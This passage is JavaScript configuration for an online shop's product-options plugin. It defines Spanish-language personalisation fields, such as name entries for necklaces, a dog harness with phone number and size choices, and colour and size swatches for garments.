3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 6","label":"Nombre 6"}],"value":"Nombre 6"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 7","label":"Nombre 7"}],"value":"Nombre 7"}]},"required":true,"max_length":"14","help_text_select":"tooltip","option_values":[]},{"option_id":"kMY7KpJ5iLnQa3OT70Vz96tpwUyO0R","label_product":"Nombre 4","label_cart":"Nombre 4","type":"text","key":"lJPW7GZSAkx_Tq_8hsXL5wahLCDkq5","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 4","label":"Nombre 4"}],"value":"Nombre 4"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 5","label":"Nombre 5"}],"value":"Nombre 5"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 6","label":"Nombre 6"}],"value":"Nombre 6"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 7","label":"Nombre 7"}],"value":"Nombre 7"}]},"required":true,"max_length":"14","help_text_select":"tooltip","option_values":[]},{"option_id":"ZsJeFfPGm0E5pEGKwTRzm3absQ6I8c","label_product":"Nombre 5","label_cart":"Nombre 5","type":"text","key":"WRKiw7HVbbCGd3OlL7LbxLvxa8t9Oi","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 5","label":"Nombre 5"}],"value":"Nombre 5"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 6","label":"Nombre 6"}],"value":"Nombre 6"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 7","label":"Nombre 7"}],"value":"Nombre 7"}]},"required":true,"max_length":"14","help_text_select":"tooltip","option_values":[]},{"option_id":"eQWdMABnNNI63DEqjAr7lt7Xh7Gme8","label_product":"Nombre 6","label_cart":"Nombre 6","type":"text","key":"Q_l-uUZh9LzdxIKrOzEp8kpC5YYZsz","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 6","label":"Nombre 6"}],"value":"Nombre 6"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 7","label":"Nombre 7"}],"value":"Nombre 7"}]},"required":true,"max_length":"14","help_text_select":"tooltip","option_values":[]},{"option_id":"E2fMs1j8RqSfFHQ6EinMvu1X-oud2m","label_product":"Nombre 7","label_cart":"Nombre 7","type":"text","key":"mcwyta4SfhOLRBk5Z-Ng5PLwooPx7O","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 7","label":"Nombre 7"}],"value":"Nombre 7"}]},"required":true,"max_length":"14","help_text_select":"tooltip","option_values":[]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"tableaufamillehipno","key":"1755853960442-0"}]}});window.ap_front_settings.config["optionset"].push({"id":"673c8b0f8f7fc6d3fc0286dd","type":"automated","name":"Option set 17 collar mi angel","created_at":"2024-11-19T12:56:47.906Z","sort":0,"options":[{"option_id":"JDsqW9DzKNFKbiL8cSK_LEPLAgmh64","label_product":"Nombre ","label_cart":"Nombre ","type":"text","key":"6gvECt1HvZbnxxWDOkxQ7rwcyEA9y3","temp_class":null,"required":true,"title_style":[],"max_length":14,"help_text_select":"tooltip","allow_value":"only_letters_and_numbers"}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"miangelcollarHIP","key":"1755853954026-0"}]}});window.ap_front_settings.config["optionset"].push({"id":"678fe12bf80890c13d05535b","type":"automated","name":"Option set 18 colar eterno","created_at":"2025-01-21T18:02:19.889Z","sort":0,"options":[{"option_id":"GNRGsyK7kOvA9PpVhiHAcqyO8Bsc88","label_product":"Nombre 1","label_cart":"Nombre 1","type":"text","key":"V55aXKLDM5COYcMELyZykCiexlq_1X","temp_class":null,"required":true,"title_style":[],"max_length":"13","help_text_select":"tooltip"},{"option_id":"IPfM6r5f-ymeWXMsVD7BCKG_A2cHMD","label_product":"Nombre 2","label_cart":"Nombre 2","type":"text","key":"Z-CbToFmI2PGhCa9iAWJ9yjtba-Fd7","temp_class":null,"required":true,"title_style":[],"max_length":13,"help_text_select":"tooltip"}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"Collarcaja1","key":"1755853947983-0"}]}});window.ap_front_settings.config["optionset"].push({"id":"679e01ba728eca4e6b5eb62b","type":"automated","name":"Option set 19 osito collar","created_at":"2025-02-01T11:12:58.504Z","sort":0,"options":[{"option_id":"GNRGsyK7kOvA9PpVhiHAcqyO8Bsc88","label_product":"Nombre 1","label_cart":"Nombre 1","type":"text","key":"BeHhG6xhvn_TaDfi2TZrYNv6yKMjnZ","temp_class":null,"required":true,"title_style":[],"max_length":14,"help_text_select":"tooltip"},{"option_id":"IPfM6r5f-ymeWXMsVD7BCKG_A2cHMD","label_product":"Nombre 2","label_cart":"Nombre 2","type":"text","key":"BIMUi9N9fGhnVwGjcuniT003gt2neY","temp_class":null,"required":true,"title_style":[],"max_length":"14","help_text_select":"tooltip"}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"ositocollar","key":"1755853938453-0"}]}});window.ap_front_settings.config["optionset"].push({"id":"680cd558aebb79701569c64b","type":"automated","name":"Option set 20 -collar corazon","created_at":"2025-04-26T12:45:12.330Z","sort":0,"options":[{"option_id":"aEbeLud9n6FLE9T0Qg1gIzRxtE4o2u","label_product":"Cantidad de nombres","label_cart":"Cantidad de nombres","type":"select","key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","temp_class":null,"option_show_price":"only_value","required":true,"step":1,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"1","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"VieKYP_IsPHZrYL80Sx16H1F0lz_Gr"},{"value":"2","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"DWRMkL9KF73Ce0sXYICCKL_jDV1TLM"},{"value":"3","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"AEAbL2aWiMJ5G1oBgkIPWPuvfQtz_X"},{"value":"4","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"vFJLr7a_M3Ofoiz89Yd_sJKUoH0iuV"},{"value":"5","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"jGBGnBpiXk6CuWkKtx0LF2Qmw6QnWt"}]},{"option_id":"vXtZtHKLOiDimztHnT6AMqPiGx8qlq","label_product":"Nombre 1","label_cart":"Nombre 1","type":"text","key":"EFUbeERCgE0CeHV8OLbdY9l_kHkXOd","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"}],"value":"1"},{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"}]},"option_show_price":"only_value","required":true,"step":1,"max_length":"14","help_text_select":"tooltip","option_values":[]},{"option_id":"4wf4lhyspSwXqMgxWJqLYlMmSDr87j","label_product":"Nombre 2","label_cart":"Nombre 2","type":"text","key":"c7PK98HIQc0G-h7CgDcG1E903SAf7W","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"}]},"option_show_price":"only_value","required":true,"step":1,"max_length":"14","help_text_select":"tooltip","option_values":[]},{"option_id":"qHOUhcrd28ZMedm8jIeVpRUgxvHOy8","label_product":"Nombre 3","label_cart":"Nombre 3","type":"text","key":"PI8ghXZ1vy3qgT-hZbVPohbX9tQZII","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"}]},"option_show_price":"only_value","required":true,"step":1,"max_length":"14","help_text_select":"tooltip","option_values":[]},{"option_id":"mFwZ-6IwlR-NJH_LCIP1Frel9KdE6V","label_product":"Nombre 4","label_cart":"Nombre 4","type":"text","key":"IMzCvQQlrlzftCjjLHIFJdCX3vGpsB","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"}]},"option_show_price":"only_value","required":true,"step":1,"max_length":"14","help_text_select":"tooltip","option_values":[]},{"option_id":"mtZ3akBgy9FXbOX2rKRQxVVBDNUgr2","label_product":"Nombre 5","label_cart":"Nombre 5","type":"text","key":"v1LHyyLY09ypbasr4nMhfn3O0OqojX","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"}]},"option_show_price":"only_value","required":true,"step":1,"max_length":"14","help_text_select":"tooltip","option_values":[]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"collarcorazonn","key":"NQKv1H0uiMWWiU6A7MYLWq9LtzqNgm"}]}});window.ap_front_settings.config["optionset"].push({"id":"68a7cdd4751b11cd6ff16c34","type":"automated","name":"Option set 21 perro","created_at":"2025-08-22T01:54:28.270Z","sort":0,"options":[{"option_id":"YOJ7d2vT8x0PjYGcVbTf956H4xQOek","label_product":"Nombre","label_cart":"Nombre","type":"text","key":"xtQe3FeKm_j2higTSnn91Sruvu9fEh","temp_class":null,"option_show_price":"only_value","required":true,"step":1,"max_length":"14","help_text_select":"tooltip","option_values":[]},{"option_id":"nv5b7b0Cn04_7DS6RNy2UL3R4unpLG","label_product":"¿Colocar número de teléfono?","label_cart":"¿Colocar número de teléfono?","type":"select","key":"5ftf8AZjVcLs08C_5UGbP9gORTE2_1","temp_class":null,"option_show_price":"only_value","required":true,"step":1,"help_text_select":"tooltip","option_values":[{"value":"Si","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"_MN1-Qe7EpYHHIz3OM37vtx7VZ3t2o"},{"value":"No","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"-KBz3g8cQTjFvQjtOLv5vQ5D-_gOAC"}]},{"option_id":"1fOzF5iDwV4Lex9c1Z7U-dVjL3ceqt","label_product":"Número de teléfono ","label_cart":"Número de teléfono   ","type":"phone","key":"Fw-FYT6BMzKsc_5K1I4IUJsJG7vJp3","temp_class":null,"conditional_logic":{"type":"show","logic":"all","condition_items":[{"field":"¿Colocar número de teléfono?","type":"contains","field_label":"¿Colocar número de teléfono?","field_option_key":"5ftf8AZjVcLs08C_5UGbP9gORTE2_1","org_option_values_combobox":[{"value":"Si","label":"Si"},{"value":"No","label":"No"}],"filter_option_values_combobox":[{"value":"Si","label":"Si"}],"value":"Si"}]},"option_show_price":"only_value","step":1,"value_country":"MX","help_text_select":"tooltip","option_values":[]},{"option_id":"4oUmCFgG7sU3mRbspqoaKpTrNolJ4F","label_product":"Talle","label_cart":"Talle","type":"select","key":"rCrZBiCeEj1f3JYchMBt30KanAq8pc","temp_class":null,"option_show_price":"only_value","required":true,"step":1,"help_text_select":"tooltip","option_values":[{"value":"XS","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"nD7NSK85Ztj-HbXNF9qhyzl1RVHes_"},{"value":"S","price":"50.00","type":"chargeorbundle","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"uCWQVxk4qlbt5-idTrrSauxeEtVOTe","productId":"15249332273477","productVariationId":"55447206297925","handle":"talle"},{"value":"M","price":"100.00","type":"chargeorbundle","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"ba0pEMtvAtjN0qFzZBjhDXNa7sgYxU","productId":"15249332273477","productVariationId":"55447206330693","handle":"talle"},{"value":"L","price":"150.00","type":"chargeorbundle","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"lDnLLCux9ARn-XwjBhyDvaQeMlsGUk","productId":"15249332273477","productVariationId":"55447206363461","handle":"talle"},{"value":"XL","price":"200.00","type":"chargeorbundle","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"uovo8Stko10NeERs5UXCfch7lC6ShO","productId":"15249332273477","productVariationId":"55447206396229","handle":"talle"},{"value":"XXL","price":"250.00","type":"chargeorbundle","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pxOQDvVIcQMFNasYrPY2ZOXXn-37uP","productId":"15249332273477","productVariationId":"55447206428997","handle":"talle"}]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"arnesparaperroconnombre","key":"MiAgv1yuonKP_w921VkT7PP5-X8l7Q"}]}});window.ap_front_settings.config["optionset"].push({"id":"68b4ee4e61a550ae50958b2e","type":"automated","name":"Option set 22 - Faja Reductora con Cremallera y Broches ¡OFERTA 2X1!","created_at":"2025-09-01T00:52:30.373Z","sort":0,"options":[{"option_id":"ke88ITuj_eDAFF5oZvy8gK8FLtvysZ","label_product":"Talla Faja 1","label_cart":"Talla Faja 1","type":"select","key":"d02MJjeDsfpsN0QQRnaWElohssxU6f","temp_class":null,"option_show_price":"only_value","required":true,"step":1,"help_text_select":"tooltip","option_values":[{"value":"XS","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"lcD4xD9hFWmmZp56pUx13zcCEuHytf"},{"value":"S","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"cjkzQ_K68z8XQQm3n-zXaylJzwtsQS"},{"value":"M","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"HpXGKJu6Ht_f737HBT1W-LaWqG-O2u"},{"value":"L","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"DnjxWfTuF3dY5bU9gKQgtAEkm60BkM"},{"value":"XL","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"YVZlPc9STwYLFLQzsQQKcvfCGPU6iI"},{"value":"XXL","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"z4eKgXYWnb02dRIfOw6zdPsEW9AHc4"},{"value":"XXXL","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"LqqVgRirfxjPkLGJ0Fzw8n9GmkkEhi"}]},{"option_id":"y3stbu3rELTLtSHsZvpoV1PTaW8KQ9","label_product":"Color faja 1","label_cart":"Color faja 1","type":"swatch_single_image","key":"DQpFNUbd7aOZOnO2S24D5MEA4ZQMdR","temp_class":null,"tooltip_display":"hide","option_show_price":"only_value","required":true,"step":1,"allow_multiple":"false","help_text_select":"tooltip","option_values":[{"value":"Negra","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/177_1756687700109x300.jpg","is_color":false},"value_id":"6sPZ-8j2CsDiJ2KqTBaFOpIqHbwOsd"},{"value":"Beige","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/179_1756687715504x300.jpg","is_color":false},"value_id":"IwYwznFMz5nN2_o6wSz_oGOosFlhh3"},{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/jpg-hipnotelia-(1)_1756687939507x300.jpg","is_color":false},"value_id":"LiNtaYlpmYrUcgJaNEH6mYCr7lezHr"}]},{"option_id":"Err-ied1OXhWGBsjcGAosORA0BV2MH","label_product":"Talla Faja 2","label_cart":"Talla Faja 2","type":"select","key":"QmuKpp1dcKPcBxqVKH5Snqx9xfNXc_","temp_class":null,"option_show_price":"only_value","required":true,"step":1,"help_text_select":"tooltip","option_values":[{"value":"XS","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"ImcA86Z8X-Gde4-OCJQd45o075scDn"},{"value":"S","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"SEnqbQEZq6cQW110HKlfLCXVsloayb"},{"value":"M","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"IUR-jbRFzkvse3Q334jI-9mxVRY6-w"},{"value":"L","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"E-dhioeEd8Um-IjXnV84-27OyYrZ86"},{"value":"XL","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"f6dBr4eXiuX7PKR7ci9oAW5_dCYkXg"},{"value":"XXL","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"XUdV-BVznTUdHeTjhF4eYU5MvIZ82-"},{"value":"XXXL","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"wTUJQeGl0AsmQ7iZemMOiApPqlsv2p"}]},{"option_id":"3E4Qslq_PMMWEtdFSoA5OJZwZRX4ha","label_product":"Color faja 2","label_cart":"Color faja 2","type":"swatch_single_image","key":"uw1x9NSBsAvGYQsFYnPi6teSEH-ZH5","temp_class":null,"tooltip_display":"hide","option_show_price":"only_value","required":true,"step":1,"allow_multiple":"false","help_text_select":"tooltip","option_values":[{"value":"Negra","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/177_1756687700109x300.jpg","is_color":false},"value_id":"MHUeOtHzULuOBu6JVVTX-keCU-qCJd"},{"value":"Beige","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/179_1756687715504x300.jpg","is_color":false},"value_id":"zfmeu7cmsSxChM4sU7MA7p0Qk31aI-"},{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/jpg-hipnotelia-(1)_1756687939507x300.jpg","is_color":false},"value_id":"aRd9VYX9s750mx6K-r3YeTlrHd3pD9"}]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"fajareductoraconcremallera ","key":"741lrDAE2IcEFrqTSuFYpjOnakmvED"}]}});window.ap_front_settings.config["optionset"].push({"id":"68b60f4defc287d0f3cc946b","type":"automated","name":"Option set 23 - Frotador de Espalda y Limpieza Suave - Oferta 2x1","created_at":"2025-09-01T21:25:33.183Z","sort":0,"options":[{"option_id":"HsE-e2Cvuo51ka0tCuLjPs4cWns_0r","label_product":"Color Frotador 1","label_cart":"Color Frotador 